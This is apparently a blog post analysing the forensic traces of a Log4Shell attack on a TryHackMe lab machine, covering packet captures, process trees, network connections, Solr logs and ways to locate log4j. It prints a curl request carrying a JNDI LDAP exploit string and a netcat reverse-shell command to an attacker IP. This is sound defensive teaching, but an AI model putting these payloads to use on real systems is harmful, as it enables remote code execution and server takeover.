Log4Shell — Intrusion Analysis

In my previous post I explored the offensive side of Log4Shell, where we achieved RCE on TryHackMe’s Solar box — Solar (log4shell) — TryHackMe
In this post we explore the defensive side of things, where we explore the following Network and System artifacts that resulted from successful exploitation:
- PCAP Artifacts
- Process and Network Artifacts
- Log files
- Finding Log4j in Linux
PCAP Artifacts
JNDI exploit string

To exploit log4shell, we initiated a HTTP request against our target system, by including the JNDI exploit strings in the HTTP URL path.
In Wireshark pcap capture we see the HTTP request message resulting from the below curl command. We also see the JNDI exploit strings in the path parameters.
curl 'http://10.10.38.70:8983/solr/admin/cores?foo=$\{jndi:ldap://10.10.66.26:1389/Exploit\}'This step then results in a connection to our LDAP referral server, which then directs connections to our secondary HTTP server referenced in the next step.

Payload Download

After successful exploitation, we see the target reach out to our Python HTTP server to retrieve the malicious java class file we had compiled (/Exploit.class). We can also see our nc reverse-shell command in the response message, visible in clear text.

System Artifacts
Process review
Our Java payload that was retrieved from our attack machine contained the following netcat reverse-shell.
nc -e /bin/bash 10.10.175.57 9999After the payload is executed, we should be able to see process related artifacts for this, on our target machine. We can start off with the ps command that displays a list of active processes and their attributes.
ps -auxGrepping for nc we see the PID (1718) and it’s corresponding command line-arguments:

To identify the parent process (which has to be java), we can use the below command, where 1718 is the PID of netcat (note the space after “=”)
ps -o ppid= 1718
We get the PPID as 800. Grepping for 800 shows the java process.

Below is the full command line-argument for the java process (we see some references to the log4j config files too).
java -server -Xms512m -Xmx512m -XX:+UseG1GC -XX:+PerfDisableSharedMem -XX:+ParallelRefProcEnabled -XX:MaxGCPauseMillis=250 -XX:+UseLargePages -XX:+AlwaysPreTouch -XX:+ExplicitGCInvokesConcurrent -verbose:gc -XX:+PrintHeapAtGC -XX:+PrintGCDetails -XX:+PrintGCDateStamps -XX:+PrintGCTimeStamps -XX:+PrintTenuringDistribution -XX:+PrintGCApplicationStoppedTime -Xloggc:/var/solr/logs/solr_gc.log -XX:+UseGCLogFileRotation -XX:NumberOfGCLogFiles=9 -XX:GCLogFileSize=20M -Dsolr.jetty.inetaccess.includes= -Dsolr.jetty.inetaccess.excludes= -Dsolr.log.dir=/var/solr/logs -Djetty.port=8983 -DSTOP.PORT=7983 -DSTOP.KEY=solrrocks -Duser.timezone=UTC -XX:-OmitStackTraceInFastThrow -XX:OnOutOfMemoryError=/opt/solr/bin/oom_solr.sh 8983 /var/solr/logs -Djetty.home=/opt/solr/server -Dsolr.solr.home=/var/solr/data -Dsolr.data.home= -Dsolr.install.dir=/opt/solr -Dsolr.default.confdir=/opt/solr/server/solr/configsets/_default/conf -Dlog4j.configurationFile=/var/solr/log4j2.xml -Xss256k -Dsolr.log.muteconsole -jar start.jar --module=http --module=gzipNow let’s see the process tree using the pstree command:

java → nc → bash shell
The second bash that spawned (PID 1725) from python3 was run to stabilize our reverse shell.
Network Connections
Now that we know about the netcat process and it’s PID (1718), we can use the netstat command to get the corresponding network connection details:
netstat -nap | grep 1718
We see our attack machine’s IP address (10.10.175.57). If this was an IR scenario, we could get the Attacker IP address to where the reverse-shell connection was established.
Another useful command that could be helpful is lsof. This command helps list all of the files opened by a process. Running lsof for “nc” process we get the following open files:
lsof -p 1718
We can see references to the solr server directory and also the network “ESTABLISHED” connection to our nc listener.
Solr log files
This is pretty straight forward. The log files for Solr can be found in the path /var/solr/logs and should have recorded our jndi string as a HTTP parameter. Grepping for “jndi”:
solr@solar:/var/solr/logs$ cat solr.log | grep 'jndi'2021-12-22 23:02:49.925 INFO (qtp1008315045-18) [ ] o.a.s.s.HttpSolrCall [admin] webapp=null path=/admin/cores params={foo=${jndi:ldap://10.10.152.153:1389/Exploit}} status=0 QTime=57Finding log4j in Linux


In the above sections we knew that we were running Apache Solr and we already assumed compromise, which then helped us narrow down our investigation. The following commands can be used to quickly check if the Linux server is running Log4j in the first place.
ps aux | egrep '[l]og4j'
find / -iname "log4j*"
lsof | grep log4j
The above 3 commands were referenced from Florian Roth’s post — https://gist.github.com/Neo23x0/e4c8b03ff8cdf1fa63b7d15db6e3860b. This post also contains information on Regexes, scripts and YARA rules that can greatly aid in log4shell detection.


